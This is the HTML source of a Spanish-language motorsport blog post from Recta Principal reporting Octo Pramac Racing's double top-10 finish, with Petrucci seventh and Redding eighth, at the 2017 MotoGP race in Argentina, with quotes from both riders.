.widget-content{border-color:#fff}body#layout li.li-home{display:none}body#layout #content-wrapper{overflow:hidden;margin:10px 0}body#layout #main-wrapper{float:left;width:500px;margin-top:3px}body#layout #main{background-color:#e67e22;border-color:#d35400}body#layout #author-head {display:block;}body#layout .sidebar-right{margin-top:3px;float:right;width:292px}body#layout .footer-wrap div.section{float:left;width:31%}body#layout .footer-wrap{padding-top:0}body#layout .footer-wrap{width:100%;display:inline-block}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1120px) {#outer-wrapper {width:100%;}.row{width:748px;box-sizing:border-box;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 375px;}.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 187.5px;}.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}.sidebar-right{margin-top:20px;width:100%}#sidebar-right {width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;}.footer-widget{width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;display: block;}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}#main-nav a {color: #fff;}nav#main-nav li a:before {display:none;}html {overflow-x:hidden;}#footer3 {margin-right: auto;}}@media screen and (max-width: 767px) {.row{width:450px}.tyard .ty-first, .tyard .ty-feat .ty-rest-wrap {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-first .ty-con-yard .tyard-title a, .tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {font-size: 20px;line-height: 1.1em;}#nav {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin:5px 0 0;}.selectnav {display:block;width: 100%;}#selectnav1 {background: #e42b23;color: #fff;display:block;}.index .post, .archive .post {width: 100%;clear: both;float: none;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left:0;}.block-image{width:100%;height:250px;margin:0 0 15px}.block-image .thumb,.block-image .thumb a{height:250px}.index article,.archive article{float:left}#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}.related li{width:47.3%;min-height:195px}.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}#footer-container p{width:100%;text-align:center}#back-to-top{display:none}}@media screen and (max-width: 479px) {.row{width:300px}.the-logo{width:100%;text-align:center}.the-logo img{margin:0 auto}#header-social ul{display:none}#main-nav #menu-main-nav,#nav-search{width:300px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}.intro li:first-child .rcp-title{font-size:25px}.intro .rcp-title a{bottom:0}.intro li,.intro .rcp-thumb{height:180px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}.feat .primeiro-content .feat-headline a{font-size:25px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}.block-image,.block-image .thumb,.block-image .thumb a{height:200px}.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}.meta-share .facebook rd{display:none}#share-box{height:auto}.social-pop{float:left;text-align:left;padding-top:10px}.img-box{width:70px;height:70px}.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}.related-thumb,.related li .related-img{height:180px}.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}.cmm-tabs-header h3 h9{display:inline-block}}@media screen and (max-width: 319px) {.row{width:220px}#main-nav #menu-main-nav,#nav-search{width:220px}#nav-search #searchform{width:181px}#nav-search #s{width:96px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}.intro li:first-child .rcp-title{font-size:18px}.intro li,.intro .rcp-thumb{height:130px}.intro .rcp-title{font-size:15px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}.feat .primeiro-content .feat-headline a{font-size:18px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}.feat ul li .mag-content .feat-headline a{font-size:15px}.block-image,.block-image .thumb,.block-image .thumb a{height:160px}.index .post h2 a,.archive .post h2 a{font-size:18px}.item .post-title,.static_page .post-title{font-size:18px}.post-meta{height:auto}.meta-details{width:100%}.meta-details span{display:inline-block;clear:inherit}.meta-details .post-timestamp{float:right}.meta-details .post-author{float:left}.meta-share{float:left;text-align:left;padding-top:10px}.meta-share a{padding:0 10px}.meta-share .facebook rd{display:initial}.social-pop a{padding:0 10px}.related-thumb,.related li .related-img{height:130px}.cmm-tabs.simpleTab .wrap-tab{float:left}.cmm-tabs-header .wrap-tab a{padding:0 13.33px}.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}#footer-container{font-size:10px}.footer-wrap{display:none}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLe3YxizQx9lmx707XQ0Ku2PKMIN1nf18PjMskjA0AIu7rW0EsoCFWf5rF8Ps2TUUCvNOJ8AwcYreymKpX3gtEC4Tg6wKQoRmekPzJkpMPBJkV248P2jME1xMh1eJhyphenhyphen-SIWjZGt0nEeTs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
jQuery(document).ready(function($){$("ul.sub-menu").parent("li").addClass("menu-item-has-children");$('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');$('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');$('#menu-icon').on('click',function(){$('#main-nav ul').slideToggle(250)});$(window).resize(function(){var w=$(window).width();var navDisplay=$('#main-nav ul');if(w>1010&&navDisplay.is(':hidden')){navDisplay.removeAttr('style')}});$('#search-icon').on('click',function(){$('#nav-search').slideToggle(250)});var $navFormValue=$('#main-nav #s').val();$('#main-nav #s').blur(function(){if(this.value.length===0){this.value=$navFormValue}});$('#main-nav #s').focus(function(){if(this.value===$navFormValue){this.value=''}});$('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");$('#sidebar-right .widget-title').append("<span></span>");$(".footer-widget .widget h2").wrap("<div class='widget-title'/>");$('.footer-widget .widget-title').append("<span></span>");$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1000")})});$(this).find(".PopularPosts img").attr("src",function(e,t){return t.replace("s72-c","s90-c")});$('#back-to-top').click(function(){$('body,html').animate({scrollTop:0},800);return false});});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=7620ada2-8930-4a99-af37-502ae14ca65d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=7620ada2-8930-4a99-af37-502ae14ca65d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1737331490001149&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1737331490001149 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Minimag Options Panel'><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var postperpage= 8;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=8')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-date blue'>
<ul id='date-led'>
<li class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var monthname=new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + ", ");
document.write(d.getFullYear());
</script>
</li>
</ul>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.rectaprincipal.com.ar/' itemprop='url' style='display: block'>
<h1><img alt='RECTA PRINCIPAL' height='128px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiAQYcrWCn8fz4d0J6pC4TYqdsW-zerNLoxHNS70TY3OS2SxK1Z9xlVogG8XG4Rw3dNXU15rk-Oyy3MhFSJKHTRxBYbRETrlAz0iiOuJGdB2l9rgofwoE23HhqKYj3ZNMw2O0IJgvrJbf2Fuzcdo4IG4kiSB1U-QuNTxeNrOPY6XHpslRczg005MB5Q0iOL=s320' style='display: block' width='320px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/RectaPrincipalOK/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Recta_Principal' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCEY81S0rC3msGxbr_EI74cA/featured' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/rectaprincipal/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.rectaprincipal.com.ar/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Industria?&max-results=8' itemprop='url'>Industria</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Autos?&max-results=8' itemprop='url'>_Autos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Motos?&max-results=8' itemprop='url'>_Motos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos?&max-results=8' itemprop='url'>_Lanzamientos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos?&max-results=8' itemprop='url'>_Superdeportivos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Futuristas?&max-results=8' itemprop='url'>_Futuristas</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas?&max-results=8' itemprop='url'>_Vehículos clásicos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Deportivas</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Nacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Turismo%20Carretera?&max-results=8' itemprop='url'>__Turismo Carretera</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/S%C3%BAper%20TC2000?&max-results=8' itemprop='url'>__Súper TC2000</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Internacionales?&max-results=8' itemprop='url'>_Internacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201?&max-results=8' itemprop='url'>__Fórmula 1</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoGP?&max-results=8' itemprop='url'>__MotoGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Rally%20Mundial?&max-results=8' itemprop='url'>__WRC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superbike?&max-results=8' itemprop='url'>__WorldSBK</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MXGP?&max-results=8' itemprop='url'>__MXGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Dakar?&max-results=8' itemprop='url'>__Dakar</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E?&max-results=8' itemprop='url'>__Fórmula E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Extreme%20E?&max-results=8' itemprop='url'>__Extreme E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoE?&max-results=8' itemprop='url'>__MotoE</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior?&max-results=8' itemprop='url'>__Argentinos en el exterior</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC?&max-results=8' itemprop='url'>__FIA WEC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/WTCR?&max-results=8' itemprop='url'>__WTCR</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/TCR%20Sudamericano?&max-results=8' itemprop='url'>__TCR South America</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Exposiciones?&max-results=8' itemprop='url'>_Exposiciones</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Coberturas especiales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC?&max-results=8' itemprop='url'>__WRC Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP?&max-results=8' itemprop='url'>__MotoGP Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/quienes-somos.html' itemprop='url'>Quienes somos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/contacto_24.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt1' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.rectaprincipal.com.ar/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rectaprincipal.com.ar/search/label/MotoGP' property='v:title' rel='v:url'>MotoGP</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rectaprincipal.com.ar/search/label/MotoGP%20Argentina' property='v:title' rel='v:url'>MotoGP Argentina</a></span>
<brc>/</brc>
<span>MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='11:19 a.m.'>11:19 a.m.</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html&title=MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html&title=MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html&title=MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLVreXu5jW48i_GZR3sen389U74L_2vGnx8KeQs47rdfcqi8Akin5necJsuBnu5fIQJTFIhdkdwadjZ8BRa6UPP3u2NAUUIKle09SenPfljh77EjAi2hQMB4RQ7qbTQfL1-5vK8xmAkGw/s200/unnamed.jpg&description=MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html' text='MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina >> https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4309177386318417763' itemprop='articleBody'>
<meta content='   Al final de una carrera llena de emociones, Octo Pramac Racing celebra el precioso doble Top 10 conquistado por Danilo Petrucci y Scott R...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLVreXu5jW48i_GZR3sen389U74L_2vGnx8KeQs47rdfcqi8Akin5necJsuBnu5fIQJTFIhdkdwadjZ8BRa6UPP3u2NAUUIKle09SenPfljh77EjAi2hQMB4RQ7qbTQfL1-5vK8xmAkGw/s1600/unnamed.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLVreXu5jW48i_GZR3sen389U74L_2vGnx8KeQs47rdfcqi8Akin5necJsuBnu5fIQJTFIhdkdwadjZ8BRa6UPP3u2NAUUIKle09SenPfljh77EjAi2hQMB4RQ7qbTQfL1-5vK8xmAkGw/s200/unnamed.jpg" width="200" /></a></div>
<div style="text-align: justify;">
Al final de una carrera llena de emociones, Octo Pramac Racing celebra el precioso doble Top 10 conquistado por Danilo Petrucci y Scott Redding y mira con entusiasmo al tercer puesto (primer equipo Ducati) en el ranking de equipos del Campeonato Mundial de MotoGP.</div>
<a name="more"></a><br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
En Termas de Río Hondo en Argentina, Danilo Petrucci fue protagonista de una carrera espectacular. Después de un comienzo difícil que lo vio perder tres posiciones, "Petrux" reaccionó inmediatamente recuperando el cuarto lugar. La batalla con Pedrosa en las primeras 10 vueltas fue fantástica pero obligó a Danilo a empujar mucho. Como resultado, tuvo que adoptar una estrategia más conservadora en la segunda mitad de la carrera. El séptimo lugar bajo la bandera a cuadros le da de todos modos gran confianza para la siguiente ronda en EE.UU.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2bNAhEEzizFLJGhv09GrnqWAJasAFFUGJECdfbZw1KKxXUP1XQ6svOUNOzMQGq9sIywu3WOtYcGiryxLlrkJEfIp0_yhruTrwY25DnOAPcJWQUVFxyYKcF6bnwA8ow3yUvHPa2ObHa7w/s1600/redding.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: justify;"><img border="0" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2bNAhEEzizFLJGhv09GrnqWAJasAFFUGJECdfbZw1KKxXUP1XQ6svOUNOzMQGq9sIywu3WOtYcGiryxLlrkJEfIp0_yhruTrwY25DnOAPcJWQUVFxyYKcF6bnwA8ow3yUvHPa2ObHa7w/s200/redding.jpg" width="200" /></a></div>
<div style="text-align: justify;">
Scott Redding también puede regocijarse de un un resultado muy positivo que le da un fantástico cuarto lugar en la clasificación del Campeonato del Mundo. El piloto británico, que comenzó desde la decimoquinta posición, hizo bien en no cometer errores en las primeras vueltas y esto le permitió subir posiciones, también aprovechando algunos accidentes. En las últimas cuatro vueltas, Scott estuvo involucrado en una tremenda batalla con Miller y fue capaz de mantener el 8vo lugar hasta el final.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Danilo Petrucci</b></div>
<div style="text-align: justify;">
<i>"Fue una buena carrera. Comencé bien y sentí una buena sensación. Desafortunadamente no pude sacar el máximo provecho de mi moto durante toda la carrera. Luché con Pedrosa y Zarco, pero después de la primera mitad de carrera no pude encontrar suficiente tracción. Quería terminar en el Top 8 y llegué a mi objetivo. Tomé algunos puntos preciosos y esto es importante. Ya estoy concentrado en la próxima carrera en Austin".</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Scott Redding</b></div>
<div style="text-align: justify;">
<i>"Fue dificil. Esperaba una mejor actuación, especialmente en la parte media de la carrera. Al principio me faltaba velocidad. No pude poner el neumático delantero a la temperatura adecuada y esto no me permitió encontrar el mismo agarre del warm up. Entonces las cosas mejoraron. En las últimas vueltas tuve que ser agresivo e inteligente para responder a los ataques de Miller y terminar octavo. Un resultado excelente".</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Texto</b>: Damián Fanelli</div>
<div style="text-align: justify;">
<b>Fuente y fotos:</b> Prensa Octo Pramac Racing</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina</span>
<img alt='MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLVreXu5jW48i_GZR3sen389U74L_2vGnx8KeQs47rdfcqi8Akin5necJsuBnu5fIQJTFIhdkdwadjZ8BRa6UPP3u2NAUUIKle09SenPfljh77EjAi2hQMB4RQ7qbTQfL1-5vK8xmAkGw/s72-c/unnamed.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Damián Fanelli</span>
        on 
        <span class='dtreviewed'>
11:19 a.m.
<span class='value-title' title='11:19 a.m.'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.rectaprincipal.com.ar/search/label/MotoGP' rel='tag'>
MotoGP
</a>
<span class='tag-divider'>X</span>
<a href='https://www.rectaprincipal.com.ar/search/label/MotoGP%20Argentina' rel='tag'>
MotoGP Argentina
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html&title=MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html&title=MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html&title=MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLVreXu5jW48i_GZR3sen389U74L_2vGnx8KeQs47rdfcqi8Akin5necJsuBnu5fIQJTFIhdkdwadjZ8BRa6UPP3u2NAUUIKle09SenPfljh77EjAi2hQMB4RQ7qbTQfL1-5vK8xmAkGw/s200/unnamed.jpg&description=MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html' text='MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=MotoGP: Excelente doble Top 10 para Octo Pramac Racing en Argentina >> https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
MotoGP Argentina
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.rectaprincipal.com.ar/2017/04/debut-promisorio-de-leguizamon-en-la-f4.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No hay comentarios.</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Deja aqui tus comentarios!</p>
<a href='https://www.blogger.com/comment/frame/8737672625047540020?po=4309177386318417763&hl=es-419&saa=85391&origin=https://www.rectaprincipal.com.ar' id='comment-editor-src'></a>
